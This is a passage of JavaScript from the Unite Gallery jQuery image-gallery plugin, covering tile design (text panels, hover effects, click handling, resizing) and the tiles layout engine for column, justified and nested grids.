		var r = null;
		if (
			(i && (r = i - p.tileInnerReduce),
			n && (n -= p.tileInnerReduce),
			'clone' == t)
		)
			return (
				e.data('objTextPanelClone').refresh(!0, !0, r),
				void (_.getItemByTile(e).textPanelCloneSizeSet = !0)
			);
		i = m(e);
		i &&
			((t = null),
			1 == p.isTextpanelOutside && (t = b(e)),
			i.refresh(!1, !0, r, t),
			(1 != h.tile_textpanel_always_on &&
				'fade' != h.tile_textpanel_appear_type) ||
				(1 == p.isTextpanelOutside && n && 'bottom' == h.tile_textpanel_position
					? ((t = n - t), i.positionPanel(t))
					: i.positionPanel()));
	}
	function S(e) {
		_.getItemByTile(e);
		var t = y(e),
			i = v(e),
			n = c.getElementSize(e);
		T(e, n.width, n.height),
			1 == h.tile_enable_textpanel && x(e, 'regular', n.width, n.height);
		var r = n.width - p.tileInnerReduce,
			o = n.height - p.tileInnerReduce,
			a = 0;
		1 == p.isTextpanelOutside &&
			((o -= d = b(e)), 'top' == h.tile_textpanel_position && (a = d));
		var s,
			l,
			u,
			d = e.children('.ug-thumb-overlay');
		c.setElementSizeAndPosition(d, 0, a, r, o),
			(t || i) &&
				((s = 0),
				1 == h.tile_enable_textpanel &&
					0 == p.isTextPanelHidden &&
					0 == p.isTextpanelOutside &&
					((l = f(e)),
					0 < (u = c.getElementSize(l)).height &&
						(s = Math.floor((u.height / 2) * -1)))),
			t && i
				? ((r = c.getElementSize(t)),
				  (o = c.getElementSize(i)),
				  (e = h.tile_space_between_icons),
				  (l = r.width + e + o.width),
				  (u = Math.floor((n.width - l) / 2)) < e &&
						((e = Math.floor((n.width - r.width - o.width) / 3)),
						(l = r.width + e + o.width),
						(u = Math.floor((n.width - l) / 2))),
				  c.placeElement(t, u, 'middle', 0, s),
				  c.placeElement(i, u + r.width + e, 'middle', 0, s))
				: (t && c.placeElement(t, 'center', 'middle', 0, s),
				  i && c.placeElement(i, 'center', 'middle', 0, s)),
			t && t.show(),
			i && i.show();
	}
	function P(e, t) {
		_.getItemByTile(e);
		var i = d(e),
			n = h.thumb_transition_duration;
		0 == h.tile_image_effect_reverse
			? ((e = _.getTileImage(e)),
			  t ? (e.fadeTo(0, 1), i.stop(!0).fadeTo(n, 0)) : i.stop(!0).fadeTo(n, 1))
			: t
			? i.stop(!0).fadeTo(n, 1)
			: i.stop(!0).fadeTo(n, 0);
	}
	function j(e, t) {
		var i,
			n,
			r,
			o = h.thumb_transition_duration,
			a = f(e);
		if (!a) return 1;
		'slide' == h.tile_textpanel_appear_type
			? 0 != (r = c.getElementSize(a)).width &&
			  ((i = -r.height),
			  (n = {}),
			  (e = {}),
			  (r = 'bottom'),
			  'inside_top' == h.tile_textpanel_position && (r = 'top'),
			  (n[r] = i + 'px'),
			  (e[r] = '0px'),
			  1 == t
					? (a.fadeTo(0, 1),
					  0 == a.is(':animated') && a.css(n),
					  (e.opacity = 1),
					  a.stop(!0).animate(e, o))
					: a.stop(!0).animate(n, o))
			: 1 == t
			? a.stop(!0).fadeTo(o, 1)
			: a.stop(!0).fadeTo(o, 0);
	}
	function C(e, t, i) {
		var n = h.thumb_transition_duration;
		i && !0 === i && (n = 0);
		(i = y(e)), (e = v(e)), (t = t ? 1 : 0);
		i && i.stop(!0).fadeTo(n, t), e && e.stop(!0).fadeTo(n, t);
	}
	function e(e, t) {
		var i;
		(t = jQuery(t)),
			h.tile_enable_image_effect && P(t, !0),
			1 == h.tile_enable_textpanel &&
				0 == h.tile_textpanel_always_on &&
				0 == p.isTextPanelHidden &&
				j(t, !0),
			p.isSaparateIcons &&
				1 == h.tile_enable_icons &&
				((i = 1 == h.thumb_overlay_reverse),
				0 == E(_.getItemByTile(t)) && C(t, i, !1));
	}
	function t(e, t) {
		var i;
		(t = jQuery(t)),
			h.tile_enable_image_effect && P(t, !1),
			1 == h.tile_enable_textpanel &&
				0 == h.tile_textpanel_always_on &&
				j(t, !1),
			1 == p.isSaparateIcons &&
				1 == h.tile_enable_icons &&
				((i = 1 != h.thumb_overlay_reverse),
				0 == E(_.getItemByTile(t)) ? C(t, i, !1) : C(t, !0, !0));
	}
	function A(e, t, i) {
		if (
			((t = jQuery(t)),
			1 == h.tile_visible_before_image &&
				!0 !== t.data('image_placed') &&
				!0 !== i)
		)
			return !0;
		S(t), o.setThumbNormalStyle(t);
	}
	function M(e, t, i) {
		S(t), i.fadeTo(0, 1), t.data('image_placed', !0);
	}
	function O(e) {
		if (1 == I(e)) return r.trigger(_.events.TILE_CLICK, e), 1;
		var t;
		0 == w(e) &&
			((t = e),
			o
				.getThumbs()
				.not(t)
				.each(function (e, t) {
					o.setThumbNormalStyle(jQuery(t));
				}),
			o.setThumbOverStyle(e));
	}
	function z(e) {
		var t = jQuery(this),
			i = t.prop('tagName').toLowerCase(),
			n = !0;
		if (
			(p.funcParentApproveClick && 0 == p.funcParentApproveClick() && (n = !1),
			'a' == i)
		)
			0 == n && e.preventDefault();
		else if (0 == w(t)) 1 == n && O(t);
		else {
			if (0 == I(t)) return !0;
			1 == n && r.trigger(_.events.TILE_CLICK, t);
		}
	}
	function k(e) {
		e.stopPropagation();
		var t = jQuery(this).parents('.ug-tile'),
			e = !0;
		return (
			p.funcParentApproveClick && 0 == p.funcParentApproveClick() && (e = !1),
			0 == w(t)
				? (O(t), !0)
				: 1 == e
				? (r.trigger(_.events.TILE_CLICK, t), !1)
				: void 0
		);
	}
	function L(e) {
		var t = jQuery(this).parents('.ug-tile');
		p.funcParentApproveClick &&
			0 == p.funcParentApproveClick() &&
			e.preventDefault(),
			0 == w(t) && 0 == h.tile_as_link && (e.preventDefault(), O(t));
	}
	(this.loadTileImage = function (i) {
		var e = _.getTileImage(i);
		c.checkImagesLoaded(e, null, function (e, t) {
			M(0, i, jQuery(e));
		});
	}),
		(this.setHtml = function (e, t) {
			(i = e), !0 !== t && l(), o.setHtmlThumbs(e, t);
		}),
		(this.initEvents = function () {
			o.initEvents(),
				jQuery(o).on(o.events.SETOVERSTYLE, e),
				jQuery(o).on(o.events.SETNORMALSTYLE, t),
				jQuery(o).on(o.events.PLACEIMAGE, M),
				n.on(p.eventSizeChange, A),
				i.on('click', '.ug-tile', z),
				i.on('click', '.ug-tile .ug-button-play', k),
				i.on('click', '.ug-tile .ug-icon-link', L);
		}),
		(this.destroy = function () {
			var e;
			i.off('click', '.ug-tile'),
				i.off('click', '.ug-tile .ug-button-play'),
				i.off('click', '.ug-tile .ug-icon-link'),
				jQuery(o).off(o.events.SETOVERSTYLE),
				jQuery(o).off(o.events.SETNORMALSTYLE),
				jQuery(o).off(o.events.PLACEIMAGE),
				n.off(p.eventSizeChange),
				1 == h.tile_enable_textpanel &&
					((e = o.getThumbs()),
					jQuery.each(e, function (e, t) {
						t = m(jQuery(t));
						t && t.destroy();
					})),
				o.destroy();
		}),
		(this.init = function (e, t, i) {
			s(e, t);
		}),
		(this.setFixedMode = function () {
			(h.tile_size_by = _.sizeby.GLOBAL_RATIO),
				(h.tile_visible_before_image = !0);
		}),
		(this.setApproveClickFunction = function (e) {
			p.funcParentApproveClick = e;
		}),
		(this.resizeTile = function (e, t, i, n) {
			switch (
				(1 == p.isTextpanelOutside && x(e, 'clone', t),
				(i = t
					? i || _.getTileHeightByWidth(t, e)
					: ((t = h.tile_width), h.tile_height)),
				c.setElementSize(e, t, i),
				n)
			) {
				default:
				case _.resizemode.FULL:
					_.triggerSizeChangeEvent(e, !0);
					break;
				case _.resizemode.WRAPPER_ONLY:
					return !0;
				case _.resizemode.VISIBLE_ELEMENTS:
					if (p.funcCustomTileHtml) return _.triggerSizeChangeEvent(e, !0), !0;
					T(e, t, i, !0),
						1 == h.tile_enable_textpanel &&
							1 == h.tile_textpanel_always_on &&
							t &&
							x(e, 'regular', t, i);
			}
		}),
		(this.resizeAllTiles = function (i, n, e) {
			l();
			var r = null;
			h.tile_size_by == _.sizeby.GLOBAL_RATIO &&
				(r = _.getTileHeightByWidth(i)),
				(e = e || o.getThumbs()).each(function (e, t) {
					_.resizeTile(jQuery(t), i, r, n);
				});
		}),
		(this.triggerSizeChangeEvent = function (e, t) {
			if (!e) return !1;
			(t = t || !1), n.trigger(p.eventSizeChange, [e, t]);
		}),
		(this.triggerSizeChangeEventAllTiles = function (t) {
			o.getThumbs().each(function () {
				var e = jQuery(this);
				_.triggerSizeChangeEvent(e, t);
			});
		}),
		(this.disableEvents = function () {
			o.getThumbs().css('pointer-events', 'none');
		}),
		(this.enableEvents = function () {
			o.getThumbs().css('pointer-events', 'auto');
		}),
		(this.setOptions = function (e) {
			(h = jQuery.extend(h, e)), o.setOptions(e);
		}),
		(this.setTileSizeOptions = function (e) {
			if (h.tile_size_by !== _.sizeby.GLOBAL_RATIO)
				throw new Error('setNewTileOptions works with global ration only');
			(h.tile_width = e), (h.tile_height = Math.floor(e * p.ratioByHeight));
		}),
		(this.setCustomFunctions = function (e, t) {
			(p.funcCustomTileHtml = e), (p.funcCustomPositionElements = t);
		}),
		(this.run = function (e) {
			var t = o.type.GET_THUMBS_ALL;
			!0 === e && (t = o.type.GET_THUMBS_NEW);
			t = o.getThumbs(t);
			h.tile_size_by == _.sizeby.GLOBAL_RATIO &&
				_.resizeAllTiles(h.tile_width, _.resizemode.WRAPPER_ONLY, t),
				1 == h.tile_enable_image_effect &&
					0 == h.tile_image_effect_reverse &&
					t.children('.ug-thumb-image').fadeTo(0, 0),
				o.setHtmlProperties(t),
				1 == h.tile_visible_before_image &&
					(t.children('.ug-thumb-image').fadeTo(0, 0), o.loadThumbsImages());
		}),
		(this._____________EXTERNAL_GETTERS____________ = function () {}),
		(this.getObjThumbs = function () {
			return o;
		}),
		(this.getOptions = function () {
			return h;
		}),
		(this.getTileImage = function (e) {
			return e.find('img.ug-thumb-image');
		}),
		(this.getItemByTile = function (e) {
			return o.getItemByThumb(e);
		}),
		(this.getTileHeightByWidth = function (e, t) {
			var i = (function (e) {
				var t = p.ratioByHeight;
				switch (h.tile_size_by) {
					default:
						t = p.ratioByHeight;
						break;
					case _.sizeby.IMAGE_RATIO:
						if (!e) throw new Error('tile should be given for tile ratio');
						var i = _.getItemByTile(e);
						if (void 0 !== i.thumbRatioByHeight) {
							if (0 == i.thumbRatioByHeight)
								throw (trace(i), new Error('the item ratio not inited yet'));
							t = i.thumbRatioByHeight;
						}
						break;
					case _.sizeby.CUSTOM:
						return null;
				}
				return t;
			})(t);
			if (null === i) return null;
			i = Math.floor((e - p.tileInnerReduce) * i) + p.tileInnerReduce;
			return (
				t &&
					1 == p.isTextpanelOutside &&
					h.tile_size_by == _.sizeby.IMAGE_RATIO &&
					(i += b(t)),
				i
			);
		}),
		(this.getTileImageSize = function (e) {
			e = _.getItemByTile(e);
			if (!e.thumbWidth || !e.thumbHeight)
				throw new Error("Can't get image size - image not inited.");
			return { width: e.thumbWidth, height: e.thumbHeight };
		}),
		(this.getGlobalTileSize = function () {
			if (h.tile_size_by != _.sizeby.GLOBAL_RATIO)
				throw new Error('The size has to be global ratio');
			return { width: h.tile_width, height: h.tile_height };
		});
}
function UGTiles() {
	var n,
		r,
		d,
		_,
		h,
		i,
		o = this,
		a = jQuery(this),
		s = new UniteGalleryMain(),
		g = new UGFunctions(),
		c = new UGTileDesign(),
		b = new UGThumbsGeneral(),
		l = {},
		v = {
			tiles_type: 'columns',
			tiles_col_width: 250,
			tiles_align: 'center',
			tiles_exact_width: !1,
			tiles_space_between_cols: 3,
			tiles_space_between_cols_mobile: 3,
			tiles_include_padding: !0,
			tiles_min_columns: 2,
			tiles_max_columns: 0,
			tiles_keep_order: !1,
			tiles_set_initial_height: !0,
			tiles_justified_row_height: 150,
			tiles_justified_space_between: 3,
			tiles_nested_optimal_tile_width: 250,
			tiles_nested_col_width: null,
			tiles_nested_debug: !1,
			tiles_enable_transition: !0,
		},
		u = {
			isFirstTimeRun: !0,
			handle: null,
			isTransActive: !(this.events = {
				THUMB_SIZE_CHANGE: 'thumb_size_change',
				TILES_FIRST_PLACED: 'tiles_first_placed',
				ALL_TILES_LOADED: 'all_tiles_loaded',
			}),
			isTransInited: !1,
			isFirstPlaced: !0,
			isAllLoaded: !1,
		},
		p = {
			colWidth: null,
			nestedOptimalCols: 5,
			gridY: 0,
			maxColumns: 0,
			columnsValueToEnableHeightResize: 3,
			resizeLeftRightToColumn: !0,
			currentItem: 0,
			currentGap: null,
			optimalTileWidth: null,
			maxGridY: 0,
		};
	function m(e, t) {
		(i = e.getObjects()),
			(s = e),
			(n = jQuery(e)),
			(r = i.g_objWrapper),
			i.g_arrItems,
			(v = jQuery.extend(v, t)).tiles_min_columns < 1 &&
				(v.tiles_min_columns = 1),
			0 != v.tiles_max_columns &&
				v.tiles_max_columns < v.tiles_min_columns &&
				(v.tiles_max_columns = v.tiles_min_columns),
			c.init(e, v),
			(b = c.getObjThumbs());
	}
	function f() {
		var e;
		d.addClass('ug-tiles-rest-mode'),
			(u.isTransInited = !0),
			1 == v.tiles_enable_transition &&
				(d.addClass('ug-tiles-transit'),
				1 == (e = c.getOptions()).tile_enable_image_effect &&
					0 == e.tile_image_effect_reverse &&
					d.addClass('ug-tiles-transit-overlays'),
				(u.isTransActive = !0));
	}
	function y() {
		return g.getElementSize(d).width;
	}
	function w() {
		0 != u.isTransInited &&
			(d.addClass('ug-tiles-transition-active'),
			d.removeClass('ug-tiles-rest-mode'),
			0 != u.isTransActive && c.disableEvents());
	}
	function e() {
		0 != u.isTransInited &&
			(d.removeClass('ug-tiles-transition-active'),
			d.addClass('ug-tiles-rest-mode'));
	}
	function I() {
		1 == u.isTransActive
			? (setTimeout(function () {
					c.enableEvents(), c.triggerSizeChangeEventAllTiles(), e();
			  }, 800),
			  u.handle && clearTimeout(u.handle),
			  (u.handle = setTimeout(function () {
					e(), c.triggerSizeChangeEventAllTiles(), (u.handle = null);
			  }, 2e3)))
			: (c.triggerSizeChangeEventAllTiles(), e());
	}
	function E() {
		(l.colWidth = (l.availWidth - l.colGap * (l.numCols - 1)) / l.numCols),
			(l.colWidth = Math.floor(l.colWidth)),
			(l.totalWidth = g.getSpaceByNumItems(l.numCols, l.colWidth, l.colGap));
	}
	function T() {
		var e;
		switch (
			((l.colWidth = v.tiles_col_width),
			(l.minCols = v.tiles_min_columns),
			(l.maxCols = v.tiles_max_columns),
			0 == s.isMobileMode()
				? (l.colGap = v.tiles_space_between_cols)
				: (l.colGap = v.tiles_space_between_cols_mobile),
			(l.galleryWidth = y()),
			(l.availWidth = l.galleryWidth),
			1 == v.tiles_include_padding &&
				(l.availWidth = l.galleryWidth - 2 * l.colGap),
			1 == v.tiles_exact_width
				? ((l.numCols = g.getNumItemsInSpace(
						l.availWidth,
						l.colWidth,
						l.colGap
				  )),
				  0 < l.maxCols && l.numCols > l.maxCols && (l.numCols = l.maxCols),
				  l.numCols < l.minCols
						? ((l.numCols = l.minCols), E())
						: (l.totalWidth = l.numCols * (l.colWidth + l.colGap) - l.colGap))
				: ((e = g.getNumItemsInSpaceRound(l.availWidth, l.colWidth, l.colGap)) <
				  l.minCols
						? (e = l.minCols)
						: 0 != l.maxCols && e > l.maxCols && (e = l.maxCols),
				  (l.numCols = e),
				  E()),
			v.tiles_align)
		) {
			case 'center':
			default:
				l.addX = Math.round((l.galleryWidth - l.totalWidth) / 2);
				break;
			case 'left':
				l.addX = 0;
				break;
			case 'right':
				l.addX = l.galleryWidth - l.totalWidth;
		}
		l.arrPosx = [];
		for (var t = 0; t < l.numCols; t++) {
			var i = g.getColX(t, l.colWidth, l.colGap);
			l.arrPosx[t] = i + l.addX;
		}
	}
	function x() {
		(l.maxColHeight = 0), (l.colHeights = [0]);
	}
	function S(e, t, i, n) {
		null == n &&
			(n = (function () {
				for (var e = 0, t = 999999999, i = 0; i < l.numCols; i++) {
					if (null == l.colHeights[i] || 0 == l.colHeights[i]) return i;
					l.colHeights[i] < t && ((e = i), (t = l.colHeights[i]));
				}
				return e;
			})());
		var r = 0;
		if (
			(void 0 !== l.colHeights[n] && (r = l.colHeights[n]),
			null === (o = c.getTileHeightByWidth(l.colWidth, e)))
		) {
			if (1 == v.tiles_enable_transition)
				throw new Error("Can't know tile height, please turn off transition");
			var o = g.getElementSize(e).height;
		}
		var a = l.arrPosx[n];
		g.placeElement(e, a, r);
		o = r + o;
		(l.colHeights[n] = o + l.colGap),
			l.maxColHeight < o && (l.maxColHeight = o),
			1 == t && e.show().fadeTo(0, 1),
			1 == i && d.height(l.maxColHeight);
	}
	function P(e) {
		(e = e || !1), T(), x();
		var t = b.getThumbs(b.type.GET_THUMBS_RATIO);
		w(), c.resizeAllTiles(l.colWidth, c.resizemode.VISIBLE_ELEMENTS, t);
		for (var i = 0; i < t.length; i++) {
			var n = jQuery(t[i]),
				r = void 0;
			1 == v.tiles_keep_order && (r = g.getColByIndex(l.numCols, i)),
				S(n, e, !1, r);
		}
		I();
		var o = d.height();
		1 == u.isTransActive && o > l.maxColHeight
			? setTimeout(function () {
					d.height(l.maxColHeight);
			  }, 700)
			: d.height(l.maxColHeight);
	}
	function j(e, t) {
		if (
			!0 !== t &&
			0 ==
				((n = (n = e).index()),
				!0 !== s.getItem(n).ordered_placed &&
					((n = g.getPrevRowSameColIndex(n, l.numCols)) < 0 ||
						!0 === s.getItem(n).ordered_placed))
		)
			return;
		var i = e.index(),
			t = g.getColByIndex(l.numCols, i),
			n = s.getItem(i);
		c.resizeTile(e, l.colWidth), S(e, !0, !0, t), (n.ordered_placed = !0);
		(n = s.getNumItems()), (i = g.getNextRowSameColIndex(i, l.numCols));
		n <= i ||
			((n = b.getThumbByIndex(i)),
			(i = s.getItem(i)),
			b.isThumbLoaded(n),
			b.isThumbLoaded(n) && !i.ordered_placed && j(n, !0));
	}
	function C() {
		var e,
			t,
			i,
			n = b.getThumbs(b.type.GET_THUMBS_NO_RATIO);
		n &&
			0 != n.length &&
			((u.isAllLoaded = !1),
			1 == u.isFirstPlaced &&
				(T(),
				x(),
				(e = Math.abs(l.galleryWidth - l.totalWidth)),
				1 == v.tiles_set_initial_height &&
					0 == g.isScrollbarExists() &&
					e < 25 &&
					(n.length,
					(e = Math.ceil(n.length / l.numCols) * v.tiles_col_width * 0.75),
					d.height(e),
					T())),
			n.fadeTo(0, 0),
			(n = n.find('img.ug-thumb-image')),
			(t = l.numCols),
			(i = l.galleryWidth),
			g.checkImagesLoaded(
				n,
				function () {
					T(),
						(t == l.numCols && i == l.galleryWidth) || P(!1),
						f(),
						a.trigger(o.events.ALL_TILES_LOADED);
				},
				function (e, t) {
					1 == u.isFirstPlaced && s.triggerEvent(o.events.TILES_FIRST_PLACED),
						(e = e),
						1 != (t = t) &&
							((e = jQuery(e)),
							(t = jQuery(e).parent()),
							b.triggerImageLoadedEvent(t, e),
							1 == v.tiles_keep_order
								? j(t)
								: (c.resizeTile(t, l.colWidth), S(t, !0, !0)));
				}
			));
	}
	function t() {
		var l = y(),
			e = b.getThumbs(!0),
			u = v.tiles_justified_row_height,
			d = [],
			n = 0,
			_ = v.tiles_justified_space_between,
			t = e.length;
		jQuery.each(e, function (e, t) {
			t = jQuery(t);
			var i = b.getItemByThumb(t),
				t = i.thumbWidth;
			i.thumbHeight !== u && (t = Math.floor(i.thumbRatioByWidth * u)),
				(d[e] = t),
				(n += t);
		});
		var i = Math.ceil(n / l);
		t < i && (i = t);
		var r = n / i,
			o = [],
			a = 0,
			g = [],
			s = [],
			c = 0,
			h = 0;
		jQuery.each(e, function (e, t) {
			e = d[e];
			(h + 1) * r < c + e / 2 &&
				((g[o.length] = a), o.push(s), (s = []), (a = 0), h++),
				(c += e),
				(a += e),
				s.push(t);
		}),
			(g[o.length] = a),
			o.push(s);
		var p = [],
			m = [],
			f = 0;
		return (
			jQuery.each(o, function (e, t) {
				t.length;
				var i = g[e],
					n = (t.length - 1) * _,
					i = (l - n) / i,
					i = Math.round(u * i);
				(f += i), 0 < e && (f += _), m.push(i);
				var r = i / u,
					o = [],
					a = n;
				jQuery.each(t, function (e, t) {
					(t = jQuery(t).index()), (t = d[t]), (t = Math.round(t * r));
					(o[e] = t), (a += t);
				});
				var s = a - l;
				jQuery.each(o, function (e, t) {
					return (
						0 != s &&
						(s < 0 ? ((o[e] = t + 1), s++) : ((o[e] = t - 1), s--),
						void (e == o.length - 1 && 0 != s && (o[e] -= s)))
					);
				}),
					(p[e] = o);
			}),
			{ arrRows: o, arrRowWidths: p, arrRowHeights: m, gap: _, totalHeight: f }
		);
	}
	function A(a) {
		a = a || !1;
		var e = y(),
			s = t();
		d.height(s.totalHeight), y() != e && (s = t()), w();
		var l = 0,
			u = 0;
		jQuery.each(s.arrRows, function (e, t) {
			var n = s.arrRowWidths[e],
				r = s.arrRowHeights[e],
				o = 0;
			jQuery.each(t, function (e, t) {
				var i = jQuery(t),
					e = n[e];
				c.resizeTile(i, e, r, c.resizemode.VISIBLE_ELEMENTS),
					g.placeElement(i, o, l),
					u < (o += e) && (u = o),
					(o += s.gap),
					1 == a && jQuery(t).show();
			}),
				(l += r + s.gap);
		}),
			I();
	}
	function M() {
		var e = y();
		switch (
			((p.galleryWidth = e),
			(_ = {}),
			(p.colWidth = v.tiles_nested_col_width),
			(p.optimalTileWidth = v.tiles_nested_optimal_tile_width),
			(p.currentGap = v.tiles_space_between_cols),
			1 == s.isMobileMode() &&
				(p.currentGap = v.tiles_space_between_cols_mobile),
			null == p.colWidth
				? (p.colWidth = Math.floor(p.optimalTileWidth / p.nestedOptimalCols))
				: p.optimalTileWidth > p.colWidth
				? (p.nestedOptimalCols = Math.ceil(p.optimalTileWidth / p.colWidth))
				: (p.nestedOptimalCols = 1),
			(p.maxColumns = g.getNumItemsInSpace(e, p.colWidth, p.currentGap)),
			(p.colWidth = g.getItemSizeInSpace(e, p.maxColumns, p.currentGap)),
			(p.gridY = 0),
			(h = []),
			b.getThumbs(!0).each(function () {
				var e = (function (e) {
					var t,
						i,
						n = {},
						r = p.colWidth,
						o = p.currentGap,
						a = c.getTileImageSize(e),
						s = e.index(),
						l = Math.ceil(
							(function (e) {
								return Math.abs(Math.sin(Math.abs(1e3 * Math.sin(e))));
							})(s) *
								(+p.nestedOptimalCols / 3) +
								(2 * p.nestedOptimalCols) / 3
						),
						e = a.width,
						s = a.height,
						a = e / s;
					s < e
						? ((t = l), 0 == (i = Math.round(t / a)) && (i = 1))
						: ((i = l), 0 == (t = Math.round(i * a)) && (t = 1));
					return (
						(n.dimWidth = t),
						(n.dimHeight = i),
						(n.width = t * r + o * (t - 1)),
						(n.height = i * r + o * (i - 1)),
						(n.imgWidth = e),
						(n.imgHeight = s),
						(n.left = 0),
						(n.top = 0),
						n
					);
				})(jQuery(this));
				h.push(e);
			}),
			p.optimalTileWidth > p.colWidth
				? (p.nestedOptimalCols = Math.ceil(p.optimalTileWidth / p.colWidth))
				: (p.nestedOptimalCols = 1),
			(p.totalWidth =
				p.maxColumns * (p.colWidth + p.currentGap) - p.currentGap),
			v.tiles_align)
		) {
			case 'center':
			default:
				p.addX = Math.round((p.galleryWidth - p.totalWidth) / 2);
				break;
			case 'left':
				p.addX = 0;
				break;
			case 'right':
				p.addX = p.galleryWidth - p.totalWidth;
		}
		p.maxGridY = 0;
	}
	function O(e) {
		var t = y();
		M(), z();
		var i = p.maxGridY * (p.colWidth + p.currentGap) - p.currentGap;
		d.height(i),
			y() != t && (M(), z()),
			0 == v.tiles_nested_debug &&
				(function (e) {
					(e = e || !1), w();
					for (var t = 0; t < h.length; t++) B(t, e);
					d.height(p.maxColHeight), I();
				})(e);
	}
	function z(t) {
		if (1 == v.tiles_nested_debug)
			return (
				void 0 === t && (t = !0),
				void (function () {
					if (0 == t) {
						for (var e = p.currentItem; e < h.length; e++) k(e);
						p.currentItem = h.length - 1;
					} else k(p.currentItem);
					for (e = 0; e <= p.currentItem; e++) B(e, !0);
					p.currentItem++;
				})()
			);
		for (var e = 0; e < h.length; e++) k(e);
	}
	function k(e) {
		p.maxColHeight = 0;
		for (var t = g.getObjectLength(_), i = p.gridY; i <= t + 1; i++) {
			for (var n = 0; n < p.maxColumns; n++)
				if (0 == D(p.gridY) || 0 == W(p.gridY, n))
					return void (function (e, t, i) {
						var n = jQuery.extend(!0, {}, h[e]),
							r = n.dimWidth,
							o = t - n.dimWidth,
							a = p.nestedOptimalCols;
						if (t <= n.dimWidth || o <= 0.33 * a || t <= a) N(e, t);
						else if (o <= a)
							4 <= a
								? 1 == R(Math.floor(t / 2), i)
									? N(e, Math.floor(t / 2) + 1)
									: N(e, Math.floor(t / 2))
								: N(objImage, t);
						else if (1 == R(r, i))
							switch (a <= r) {
								case !0:
									N(e, r - 1);
									break;
								case !1:
									N(e, r + 1);
							}
						n = jQuery.extend(!0, {}, h[e]);
						var s = (function (e, t, i) {
							var n = p.gridY - 1,
								r = 0,
								o = 0,
								a = 1,
								s = [],
								l = [];
							if ((s.push(e), 0 <= n)) {
								for (o = 0; 0 <= n; ) {
									if (
										((r = _[n][i]),
										(void 0 !== _[n][i - 1] && _[n][i - 1] == _[n][i]) ||
											(void 0 !== _[n][i + t] &&
												_[n][i + t - 1] == _[n][i + t]) ||
											_[n][i] != _[n][i + t - 1])
									)
										return l.push(a), l.push(s), l;
									o != r && (a++, s.push(r)), n--, (o = r);
								}
								return l.push(a), l.push(s), l;
							}
							return [0, []];
						})(e, n.dimWidth, i);
						if (
							p.columnsValueToEnableHeightResize <= s[0] &&
							p.maxColumns >= 2 * p.nestedOptimalCols
						) {
							var l = (function (e, t) {
									var i = 0,
										n = 0,
										r = t.dimWidth,
										o = t.dimHeight,
										a = 0,
										s = 0,
										l = jQuery.map(_, function (e, t) {
											return [e];
										});
									if (void 0 === l[p.gridY] || void 0 === l[p.gridY][e - 1])
										n = 0;
									else
										for (
											var u = 0;
											void 0 !== _[p.gridY + u] && -1 != _[p.gridY + u][e - 1];

										)
											(a = _[p.gridY + u][e - 2]), u++, n++;
									if (void 0 === l[p.gridY] || void 0 === l[p.gridY][e + r])
										i = 0;
									else
										for (
											u = 0;
											void 0 !== _[p.gridY + u] && -1 != _[p.gridY + u][e + r];

										)
											(s = _[p.gridY + u][e + r + 1]), u++, i++;
									(t = 0), (l = 0);
									Math.abs(o - n) < Math.abs(o - i) && 0 != n
										? ((t = n), (l = a))
										: 0 != i
										? ((t = i), (l = s))
										: (t = o);
									return { newHeight: t, idToResize: l };
								})(i, n),
								o = H(e, l.newHeight, !0);
							h[e].dimHeight = o.dimHeight;
							(t = (function (e, t) {
								for (
									var i = 0, n = 0, r = [], o = 0, a = 0, s = 0;
									s < e[1].length;
									s++
								) {
									var l,
										u = e[1][s],
										d = h[e[1][s]];
									(n += d.dimHeight),
										0 != s
											? ((i += d.dimHeight), r.push([u, d.dimHeight]))
											: ((l = N(u, t, !0)),
											  (i += l.dimHeight),
											  r.push([e[1][s], l.dimHeight]));
								}
								(o = d.left), (a = d.top);
								for (var _, g = n, c = [], s = r.length - 1; 0 <= s; s--) {
									u = r[s][0];
									0 != s
										? ((_ = Math.max(
												Math.round(+n / 3),
												Math.floor(r[s][1] * (n / i))
										  )),
										  (g -= _),
										  ((l = H(u, _, !0)).left = o),
										  (l.top = a),
										  c.push({ tileID: u, sizes: l }),
										  (a += l.dimHeight))
										: (((l = H(u, (_ = g), !0)).left = o),
										  (l.top = a),
										  c.push({ tileID: u, sizes: l }));
								}
								return c;
							})(s, o.dimWidth)),
								(a =
									2 <=
									(function (e) {
										for (var t = 0, i = 0, n = 0; n < e.length - 1; n++) {
											var r = e[n].sizes,
												o = -1,
												a = -1;
											D(r.top + r.dimHeight) &&
												p.maxColumns > r.left + r.dimWidth &&
												((o = _[r.top + r.dimHeight - 1][r.left + r.dimWidth]),
												(a = _[r.top + r.dimHeight][r.left + r.dimWidth])),
												o != a && t++;
										}
										for (n = 0; n < e.length - 1; n++) {
											(r = e[n].sizes), (o = -1), (a = -1);
											D(r.top + r.dimHeight) &&
												0 <= r.left - 1 &&
												((o = _[r.top + r.dimHeight - 1][r.left - 1]),
												(a = _[r.top + r.dimHeight][r.left - 1])),
												o != a && i++;
										}
										return Math.max(i, t);
									})(t)
										? !0
										: !1);
							l.newHeight >= n.dimHeight && (n = H(e, l.newHeight, !0));
							s = (function (e, t, i) {
								var n = h[e],
									r = n.dimHeight,
									o = (n.dimWidth, n.left),
									n = n.top,
									t =
										(parseInt(n / (p.colWidth + p.currentGap)),
										parseInt(o / (p.colWidth + p.currentGap)),
										H(e, r - t + i, !0)),
									i = [];
								return i.push({ tileID: e, sizes: t }), i;
							})(l.idToResize, l.newHeight, n.dimHeight);
							(n.top = p.gridY), (n.left = i), s.push({ tileID: e, sizes: n });
							(o = G(s)), (l = G(t));
							return o < l || 1 == a ? L(s) : L(t);
						}
						(n.left = i),
							(n.top = p.gridY),
							(h[e] = n),
							Q(e, n, i, p.gridY),
							(p.maxGridY = n.top + n.dimHeight);
					})(
						e,
						(function (e) {
							var t = e,
								i = 0;
							if (1 == D(p.gridY)) for (; 0 == W(p.gridY, t); ) i++, t++;
							else i = p.maxColumns;
							return i;
						})(n),
						n
					);
			p.gridY++;
		}
	}
	function L(e) {
		for (var t = 0; t < e.length; t++) {
			var i = e[t].sizes,
				n = e[t].tileID;
			(h[n] = jQuery.extend(!0, {}, i)), Q(n, i, i.left, i.top);
		}
	}
	function N(e, t, i) {
		i = i || !1;
		var n = p.colWidth,
			r = p.currentGap,
			o = h[e],
			e = o.imgWidth / o.imgHeight,
			t = t,
			e = Math.round(t / e);
		if (1 == i) {
			i = jQuery.extend(!0, {}, o);
			return (
				(i.dimWidth = t),
				(i.dimHeight = e),
				(i.width = t * n + r * (t - 1)),
				(i.height = e * n + r * (e - 1)),
				i
			);
		}
		(o.dimWidth = t),
			(o.dimHeight = e),
			(o.width = t * n + r * (t - 1)),
